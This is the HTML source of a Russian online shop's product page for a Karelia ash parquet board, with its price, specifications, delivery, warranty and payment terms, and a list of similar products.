                            <li><a href="katalog/kollekczii/kollekcziya-line/">Коллекция Лайн</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-color/">Коллекция Color</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-naturel/">Коллекция Naturel</a></li>
                            <li class="last"><a href="katalog/kollekczii/kollekcziya-blanco/">Коллекция Blanco</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/moduli/">Плетенка и модули</a></li>
                    <li><a href="katalog/klej/">Клей</a></li>
                    <li><a href="katalog/podlozhka/">Подложка</a></li>
                    <li><a href="katalog/plintus/">Плинтус</a></li>
                    
                </ul>
            </li>
            <li><a href="proizvoditeli/">Производители</a></li>
            <li><a href="/ukladka/">Укладка</a></li>
            <li><a href="galereya.html">Примеры работ</a></li>
            <li class="parent"><a href="o-nas/">О нас</a>
                <ul class="submenu">
                    <li class="first"><a href="o-nas/komanda.html">Наша команда</a></li>
                    <li><a href="/poleznaya-informacziya/stati/">Статьи</a></li>
                    <li><a href="/poleznaya-informacziya/nashi-rekvizityi.html">Реквизиты компании</a></li>
                    <li class="last"><a href="o-nas/novosti/">Новости</a></li>
                </ul>
            </li>
            <li class="parent"><a href="poleznaya-informacziya/">Покупателям</a>
                <ul class="submenu">
                    <li class="first"><a href="poleznaya-informacziya/zakaz.html">Как сделать заказ</a></li>
                    <li><a href="/o-nas/garantii.html">Гарантии</a></li>
                    <li><a href="/o-nas/oplata.html">Оплата</a></li>
                    <li><a href="/o-nas/vozvrat.html">Возврат</a></li>
                    <li><a href="/o-nas/dostavka.html">Доставка</a></li>
                    <li class="last"><a href="poleznaya-informacziya/faq.html">Вопрос-ответ</a></li>
                </ul>
            </li>
            <li class="parent promo-menu-item"><a href="akczii/">Акции</a>
                <ul class="submenu">
                    <li class="first"><a href="/katalog/rasprodazha/">Распродажа</a></li>
                </ul>
            </li>
            <li class="last"><a href="kontaktyi.html">Контакты</a></li>
        </ul>
    </div>
</nav>
 <link rel="stylesheet" href="/assets/templates/new/dist/css/menu.css">
      
       



      
       <div class="favorit-cat">
           <div class="searh-sm"><img src="/assets/templates/ux/images/icons/search-icon-sm.svg" alt="поиск"/></div>
           <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favor-sm.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
         <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-sm.svg" alt="Корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>

    </div>
  </div>

</header>

<nav id="breadcrumbs" itemscope itemtype="http://schema.org/WebPage">
  <ul id="breadcrumb 12211113" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.parketdocka.ru/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="proizvoditeli/"><span itemprop="name">Производители</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="proizvoditeli/karelia/"><span itemprop="name">Karelia</span><meta itemprop="position" content="1"></a></li><li>Паркетная доска «Ясень Country Vanilla Matt»</li></ul>
</nav>



<div id="wrapper">
  <div  itemscope itemtype="http://schema.org/Product" data-element="product">
      
  
  <!-- product -->
  <main id="product" class="itemprod">
    
    <a href="/assets/images/products/148/2438.970.jpg" class="image fullimage" data-fancybox="image">
        <img src="/assets/images/products/148/2438.970.jpg" alt="Паркетная доска «Ясень Country Vanilla Matt»" itemprop="image">
      </a>

    <div class="contents">

    <div class="for-h1">
      <h1 itemprop="name">Паркетная доска «Ясень Country Vanilla Matt»</h1>
       <div style="display: flex; flex-direction: row; align-items: center; justify-content: flex-end; float: right; gap: 10px;">
       <a class="msfavorites"
			data-click
			data-data-id="148"
			data-data-list="default">
			<i class="msfavorites-icon-heart"></i>
		</a>
		<script src="https://yastatic.net/share2/share.js"></script>
        <div style="margin: auto;" class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp"></div>
        </div><div style="clear: both;"></div>
	</div>
	
	<ul class="thumbnails sm-show-thumbnails">
          <li>
                <a href="/assets/images/products/148/2438.970.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/148/2438.970.jpg" alt="Паркетная доска «Ясень Country Vanilla Matt»" itemprop="image" alt="Паркетная доска «Ясень Country Vanilla Matt»">
                </a>
              </li>
        </ul>

      <div class="summary">

        <div class="prices">

          <div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="description">Цена:</span>
            <span class="value">3 830</span><meta itemprop="price" content="3830">
            <span class="currency" itemprop="priceCurrency" content="RUB">руб./м&sup2;</span>
             <link itemprop="availability" href="http://schema.org/InStock">
          </div>

          <form class="counter big" data-element="counter">
            <span class="description">Количество:</span>
            <input type="button" value="−" disabled data-action="decrease">
            <input type="text" value="1" readonly>
            <input type="button" value="+" data-action="increase">
            <span class="unit">м&sup2;</span>
          </form>

        </div>

        <form class="buttons ms2_form" method="post">

          <input type="hidden" name="id" value="148"/>
          <input type="hidden" name="count" value="1">

          <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart" itemscope itemtype="https://schema.org/BuyAction">
            Купить
          </button>

<div class="modal fade " id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="display:none;">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header" style="text-align: center;">
        <div class="modal-title" id="myModalLabel">Товар <span style="font-weight: bold; font-size: 18px;">Паркетная доска «Ясень Country Vanilla Mat&hellip;</span> добавлен в корзину</div>

<div class="modal-napoln" style="display: flex; flex-wrap: wrap; gap: 10px;">
<div class="modal-left">
        <img src="/assets/components/phpthumbof/cache/2438.970.c93cdf30134633ebe3599a2942611fd6148.jpg" alt="Паркетная доска «Ясень Country Vanilla Mat&hellip;" style="max-width: 250px;">
</div>
<div class="modal-right" style="display: flex; flex-direction: column; align-items: flex-start;">
			<div class="modal-item-param-pok"><span style="font-weight: bold;">Покрытие:</span> лак/масло</div>
			<div class="modal-item-param-mat"><span style="font-weight: bold;">Тип дерева:</span> Ясень</div>
			<div class="modal-item-param-razm"><span style="font-weight: bold;">Размер:</span> <select><option value="2266х188х14" >2266х188х14</option></select></div>
			<br />
			<div class="modal-item-price"><span style="font-weight: bold;">Цена:</span> <span style="font-size: 18px;">3 830</span> руб./м&sup2;</div>    
</div>
</div>

      </div>
      <div class="modal-body">
       <button type="button" class="button btn btn-primary" onclick="document.location = '/korzina.html'">Оформить заказ</button>
       <button type="button" class="button btn btn-success" data-dismiss="modal" data-fancybox-close>Продолжить покупки</button>
      </div>
    </div>
  </div>
</div>	

          <button type="button" class="button transparent" data-element="one-click-buy"
            data-dsconfig='{"article": "1428", "product": "Паркетная доска «Ясень Country Vanilla Matt»", "collection": "-", "fullname": "Паркетная доска «Ясень Country Vanilla Matt»", "price": "3 830", "image": "/assets/images/products/148/2438.970.jpg"}'>
            Купить в 1 клик
          </button>

        </form>

      </div>

      <div class="bottom">

        <ul class="thumbnails">
          <li>
                <a href="/assets/images/products/148/2438.970.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/148/2438.970.jpg" alt="Паркетная доска «Ясень Country Vanilla Matt»" itemprop="image">
                </a>
              </li>
        </ul>
        
        <dl class="properties">

          <dt>Доступность:</dt>
          <dd>
            
            <span class="in-stock">В наличии</span>
          </dd>

<dt>Производитель:</dt>
          <dd>KARELIA</dd>

<dt>Страна:</dt>
          <dd>Финляндия</dd>

<dt>Тип дерева:</dt>
          <dd>Ясень</dd>

<dt>Дизайн доски:</dt>
          <dd>Трехполосный</dd>

<dt>Цвет:</dt>
          <dd>Белый</dd>

<dt>Покрытие:</dt>
          <dd>лак/масло</dd>










          <dt class="size term">Размер:</dt>
          <dd class="size definition">
            <select><option value="2266х188х14" >2266х188х14</option></select>
          </dd>

        </dl>

      </div>

    </div>

  
  
  
  
  
  </main>
  <!-- product end -->

  



    <noindex>
        <script type="text/javascript">
    	    var jsdelivery = '<div class="h1">Доставка продукции</div><p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая воскресенье).</p><p><span style="font-weight: bold;">Стоимость доставки:</span></p><ul><li>в черте МКАД — 2700 рублей;</li><li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li></ul><p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки товара.</p><p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p><p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных сайтах перевозчиков (Деловые линии, ПЭК).</p><p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>';
    	    var jsgaranty = '<!--noindex--><noindex><div class="h1">Гарантия на продукцию</div><p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не потребуют дополнительного ухода.</p><p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении), снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p></noindex><!--/noindex--><p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат продукции надлежащего качества.</p>';
    	    var jspayment = '<!--noindex--><noindex><div class="h1">Оплата материалов</div><p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p></noindex><!--/noindex--><p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p><ul><li>наличными в офисе или после доставки продукции;</li><li>переводом средств на расчетный счет компании;</li><li>банковской картой в офисе.</li></ul><!--noindex--><noindex><p>Обращайтесь за консультацией по всем вопросам.</p></noindex><!--/noindex-->';
    	    
    	    $(document).on('click', '#tabs .heads li', function(event) {
                $('#jsdelivery').html(jsdelivery);
        	    $('#jsgaranty').html(jsgaranty);
        	    $('#jspayment').html(jspayment);
            });
        </script>
    </noindex>
  <!-- tabs -->  
  <div id="tabs" data-element="tabs">

    <ul class="heads">
    <li>Описание</li>
      <li>Доставка</li>
      <li>Гарантии</li>
      <li>Оплата</li>
      <li>Укладка</li>
      <li>Отзывы</li>
    </ul>

    <ul class="items">
      <li itemprop="description">
        
        <p>"Паркетная доска «Ясень Country Vanilla Matt»" - это паркетная доска от производителя KARELIA.
Доска имеет Трехполосный дизайн, цвет - Белый. Изготовлен из дерева Ясень, покрытие - лак/масло.
Качественный и долговечный материал, который прослужит десятки лет.</p>
<p>Страна производства - Финляндия</p>









      </li>
      <li>
        
        <div id="jsdelivery"></div>
        
      </li>

      <li>

        <div id="jsgaranty"></div>

      </li>

      <li>

        <div id="jspayment"></div>

      </li>

      <li>

        Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)

        

      </li>


    <li><div id="dsotziv" class="ds-form"></div></li>

    </ul>

  </div>
  
  <div id="accordeon" class="accordeon-tabs">
      <div class="acc-head">
        Описание
      </div>
      <div class="acc-body">
       <p>"Паркетная доска «Ясень Country Vanilla Matt»" - это паркетная доска от производителя KARELIA.
Доска имеет Трехполосный дизайн, цвет - Белый. Изготовлен из дерева Ясень, покрытие - лак/масло.
Качественный и долговечный материал, который прослужит десятки лет.</p>
<p>Страна производства - Финляндия</p>








      </div>
      <div class="acc-head">
        Доставка
      </div>
      <div class="acc-body">
                <!--noindex-->
        <noindex>
          <div class="h1">Доставка продукции</div>
          <p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется
          максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая
          воскресенье).</p>
        </noindex>
        <!--/noindex-->
         <p>
          <span style="font-weight: bold;">Стоимость доставки:</span>
        </p>
        <ul>
          <li>в черте МКАД — 2700 рублей;</li>
          <li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки
          товара.</p>
          <p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и
          др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p>
          <p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных
          сайтах перевозчиков (Деловые линии, ПЭК).</p>
          <p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>
        </noindex>
        <!--/noindex-->
      </div>
      <div class="acc-head">
        Гарантии
      </div>
      <div class="acc-body">
        <!--noindex-->
        <noindex>
          <div class="h1">Гарантия на продукцию</div>
          <p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители
          предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня
          нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не
          потребуют дополнительного ухода.</p>
          <p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении),
          снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p>
        </noindex>
        <!--/noindex-->

        <p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат
        продукции надлежащего качества.</p>
      </div>
       <div class="acc-head">
        Оплата
      </div>
      <div class="acc-body">
         <!--noindex-->
        <noindex>
          <div class="h1">Оплата материалов</div>
          <p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата
          вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с
          образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p>
        </noindex>
        <!--/noindex-->

        <p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p>
        <ul>
          <li>наличными в офисе или после доставки продукции;</li>
          <li>переводом средств на расчетный счет компании;</li>
          <li>банковской картой в офисе.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обращайтесь за консультацией по всем вопросам.</p>
        </noindex>
        <!--/noindex-->
      </div>
       <div class="acc-head">
        Укладка
      </div>
      <div class="acc-body">
      Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)
      </div>
       <div class="acc-head">
        Отзывы
      </div>
      <div class="acc-body">
       <div id="dsotziv" class="ds-form"></div>
      </div>
	</div>
  <!-- tabs end -->
  
  
  
</div>



</div>




<section id="consult">
  <div class="top">
    <div class="heading">
      Необходима консультация нашего специалиста<span> или помощь в подборе паркетной доски</span>?
    </div>
  </div>
  <div id="dsconsult" class="ds-form"></div>
</section>

<section id="similar" class="previews">
  <div class="heading">Похожие товары</div>
  <div class="items" data-element="similar">
      <article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1398.html" class="image">
    <img src="/assets/components/phpthumbof/cache/parketnaya_doska-karelia-urban-soul-dub-assam-3s_1.c93cdf30134633ebe3599a2942611fd6148.jpg" alt="Паркетная доска Дуб Assam" loading="lazy" title="Паркетная доска Дуб Assam">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1398.html" title="Паркетная доска «Дуб Assam»">
	        Паркетная доска «Дуб Assam»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Коричневый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 820 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 820</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="139">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="139" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1398", "product": "Паркетная доска Дуб Assam", "collection": "Urban Soul", "fullname": "Паркетная доска «Дуб Assam»", "price": "4 820", "image": "/assets/images/products/139/parketnaya_doska-karelia-urban-soul-dub-assam-3s_1.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/parketnaya-doska-dub-soft-white.html" class="image">
    <img src="/assets/components/phpthumbof/cache/3011078163450111.c93cdf30134633ebe3599a2942611fd6148.jpg" alt="Паркетная доска Дуб Select Shadow Grey" loading="lazy" title="Паркетная доска Дуб Select Shadow Grey">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/parketnaya-doska-dub-soft-white.html" title="Паркетная доска «Дуб Select Shadow Grey»">
	        Паркетная доска «Дуб Select Shadow Grey»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Серый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 200 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 200</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3680">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3680" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1399", "product": "Паркетная доска Дуб Select Shadow Grey", "collection": "Light", "fullname": "Паркетная доска «Дуб Select Shadow Grey»", "price": "5 200", "image": "/assets/images/products/3680/3011078163450111.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/parketnaya-doska-«dub-story-138-elegant».html" class="image">
    <img src="/assets/components/phpthumbof/cache/kantri-138.c93cdf30134633ebe3599a2942611fd6148.jpg" alt="Паркетная доска «Дуб Story 138 Country Brushed Matt»" loading="lazy" title="Паркетная доска «Дуб Story 138 Country Brushed Matt»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/parketnaya-doska-«dub-story-138-elegant».html" title="Паркетная доска «Дуб Story 138 Country Brushed Matt»">
	        Паркетная доска «Дуб Story 138 Country Bru&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            2000x138x14 мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">7 360 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">7 360</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3699">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3699" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1463", "product": "Паркетная доска «Дуб Story 138 Country Brushed Matt»", "collection": "Libra", "fullname": "Паркетная доска «Дуб Story 138 Country Brushed Matt»", "price": "7 360", "image": "/assets/images/products/3699/kantri-138.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/parketnaya-doska-dub-tuscany.html" class="image">
    <img src="/assets/components/phpthumbof/cache/int-11.c93cdf30134633ebe3599a2942611fd6148.jpg" alt="Паркетная доска Дуб Concrete Grey" loading="lazy" title="Паркетная доска Дуб Concrete Grey">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/parketnaya-doska-dub-tuscany.html" title="Паркетная доска «Дуб Concrete Grey»">
	        Паркетная доска «Дуб Concrete Grey»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Серый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 950 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 950</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3675">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3675" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1398", "product": "Паркетная доска Дуб Concrete Grey", "collection": "Urban Soul", "fullname": "Паркетная доска «Дуб Concrete Grey»", "price": "4 950", "image": "/assets/images/products/3675/int-11.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1463.html" class="image">
    <img src="/assets/components/phpthumbof/cache/463.c93cdf30134633ebe3599a2942611fd6148.jpg" alt="Паркетная доска «Дуб Story Natur Brushed Matt»" loading="lazy" title="Паркетная доска «Дуб Story Natur Brushed Matt»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1463.html" title="Паркетная доска «Дуб Story Natur Brushed Matt»">
	        Паркетная доска «Дуб Story Natur Brushed M&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            2000x188x14 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">9 710 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">9 710</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="158">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="158" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1463", "product": "Паркетная доска «Дуб Story Natur Brushed Matt»", "collection": "Libra", "fullname": "Паркетная доска «Дуб Story Natur Brushed Matt»", "price": "9 710", "image": "/assets/images/products/158/463.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/parketnaya-doska-dub-story-natur-arctic-new.html" class="image">
    <img src="/assets/components/phpthumbof/cache/3aa99341021f10a1a7da666eb09b4af1.c93cdf30134633ebe3599a2942611fd6148.jpg" alt="Паркетная доска Дуб Story 138 Natur Vanilla Matt" loading="lazy" title="Паркетная доска Дуб Story 138 Natur Vanilla Matt">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/parketnaya-doska-dub-story-natur-arctic-new.html" title="Паркетная доска «Дуб Story Natur Vanilla Matt»">
	        Паркетная доска «Дуб Story Natur Vanilla M&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Беленый</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">9 340 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">9 340</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3697">
        <input type="hidden" name="count" value="1">
